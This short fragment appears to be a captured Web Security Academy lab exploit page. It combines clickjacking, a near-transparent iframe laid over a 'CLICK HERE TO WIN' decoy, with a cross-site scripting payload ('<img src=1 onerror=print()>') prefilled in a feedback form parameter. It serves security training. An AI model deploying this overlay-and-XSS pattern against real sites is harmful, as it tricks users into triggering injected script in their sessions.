 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
height: 900px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top: 815px;
left: 80px;
z-index: 1;
}
</style>
<div>CLICK HERE TO WIN</div>
<iframe src="https://acc21fde1ed3e850c039973a009f0095.web-security-academy.net/feedback?name=<img src=1
onerror=print()>&email=a@b.com&subject=test&"></iframe>
Store View exploit Deliver exploit to victim Access log